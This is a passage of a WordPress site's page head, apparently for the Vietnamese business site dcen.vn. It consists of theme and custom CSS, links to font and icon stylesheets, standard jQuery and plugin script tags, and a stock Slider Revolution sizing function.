#Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #1abc9c;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff6000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff6000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff6000;}a {color: #ff6000;}a:hover {color: #d04e00;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #232323; }h2, h2 a, h2 a:hover { color: #232323; }h3, h3 a, h3 a:hover { color: #232323; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #232323; }h5, h5 a, h5 a:hover { color: #232323; }h6, h6 a, h6 a:hover,a.content_link .title { color: #232323; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff6000;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ff6000;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ff6000;color: #ff6000 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff6000;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ff6000!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ff6000!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff6000;}a:hover.mfn-link {color: #ff6000;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d04e00;}a.mfn-link-6:before {border-bottom-color: #d04e00;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ff6000;background: #ff6000;}.hr_zigzag i {color: #ff6000;}.highlight-left:after,.highlight-right:after {background: #ffffff;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ffffff;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ff6000;}#Top_bar .menu > li a:after {background: #ff6000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ff6000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ff6000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ff6000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ff6000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff6000;}.overlay-menu-toggle {color: #ffffff !important;background: #ff6000;}#Overlay {background: rgba(255,96,0,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #fdf9f6;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: #ff6000;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #fa5200;}#Footer a:hover {color: #fa5200;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #fa5200;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #fa5200;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #fa5200;}#Sliding-top a:hover {color: #d04e00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #fa5200;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #fa5200;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,96,0,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff6000;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff6000;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff6000;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff6000;}.counter .icon_wrapper i {color: #ff6000;}.quick_fact .number-wrapper {color: #ff6000;}.progress_bars .bars_list li .bar .progress {background-color: #ff6000;}a:hover.icon_bar {color: #ff6000 !important;}a.content_link, a:hover.content_link {color: #ff6000;}a.content_link:before {border-bottom-color: #ff6000;}a.content_link:after {border-color: #ff6000;}.get_in_touch, .infobox {background-color: #ff6000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff6000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff6000;}.how_it_works .image .number {background: #ff6000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff6000;}.trailer_box.plain .desc .subtitle {color: #ff6000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff6000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff6000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff6000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff6000;}.list_item.lists_1 .list_left {background-color: #ff6000;}.list_item .list_left {color: #ff6000;}.feature_list ul li .icon i {color: #ff6000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff6000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff6000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff6000;}.pricing-box .plan-inside ul li .yes {background: #ff6000;}.pricing-box-box.pricing-box-featured {background: #ff6000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,0);border-color: #444444;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #ffffff;background-color: rgba(233,245,252,0) !important;border-color: #ff6000;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff6000 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff6000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}#Subheader{padding:260px 0 170px}#Footer .widgets_wrapper{padding:15px 0}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_copy { background: #f9f4ee; }




@media (min-width: 554px) {
  .wd-toolbar {
    display:none;
  }
}
@media (max-width: 600px) {
  .wd-toolbar {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 350;
    display: flex;
    align-items: center;
    justify-content: space-around;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    padding: 5px;
    height: 55px;
    background-color: white;
    box-shadow: 0 0 9px rgba(0,0,0,.12);
		font-size:24px;
}
.float-contact{
		display:none
}
}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://dcen.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dcen.vn/wp-json/wp/v2/posts/2425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcen.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dcen.vn/?p=2425' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#Footer a {
    color: #fff;
}
 #Footer {
                background-color: #202E24;
            }
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 100% !important;
}
#content{padding-top:0px !important;}
#Header_wrapper{
	display:none
}
.timeline_items > li:nth-child(even) {
    padding: 0 55% 25px 0;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_left-2323.png) no-repeat top center;
   
    background-position-x: center;
    background-position-y: top;
    background-size: initial;
    background-repeat-x: no-repeat;
    background-repeat-y: no-repeat;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
}
.timeline_items > li {
    margin: 0!important;
    list-style: none!important;
    width: 45%;
    padding: 0 0 25px 55%;
    position: relative;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_right18.png) no-repeat top center;
}
.the_content_wrapper ul {
    list-style: disc outside;
    margin: 0;
}
.the_content_wrapper ul li {
    margin-bottom: 0;
}

.float-contact {
  position: fixed;
  bottom: 20px;
  right: 10px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline {
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.phone-location {
  padding: 9px 12px 12px 29px;

   
    border: 1px solid #6be24a;
    color: red;
    border-left: 0;
    margin-left: -22px;
    border-radius: 0px 14px 14px 0px;
}
/* thanh bên trái trang danh muc */
#block-9 ul{
	padding:0 0 0 15px;
}
#block-9 ul li{
list-style:outside
}
.widget_product_categories ul{
	background-color:#ffffff 
}
.widget_product_categories ul {
    list-style-type: square;
    color: #000;
    padding: 5px 10px 5px 30px;
}
option{
	color:#000
}
select:focus{
	color:#000
}		</style>
		<link rel='stylesheet' id='elementor-post-9695-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547' type='text/css' media='all' />
